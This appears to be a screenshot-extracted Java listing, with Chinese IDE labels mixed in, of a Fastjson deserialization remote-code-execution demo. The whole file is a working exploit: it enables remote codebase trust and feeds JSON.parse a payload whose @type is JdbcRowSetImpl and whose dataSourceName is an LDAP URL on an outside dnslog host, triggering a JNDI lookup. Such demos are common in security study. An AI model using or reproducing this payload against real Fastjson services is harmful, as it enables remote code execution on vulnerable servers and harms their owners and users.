 1 package FastjsonUnserializationDemo.One;
2
3 import com.alibaba.fastjson.JSON;
4
解释 | 添加注释 | X
5 public class FastjsonRce {
解释 | 添加注释 | X
6 public static void main(String[] args) {
7 // Class.forName("com.sun.rowset.JdbcRowSetImpl");
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
9 String payload = "{" +
10 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
11 "\"dataSourceName\":\"ldap://3q3vx8.dnslog.cn\", " +
12 "\"autoCommit\":true" +
13 "}";
14 JSON.parse(payload);
15
16 }
17 }
18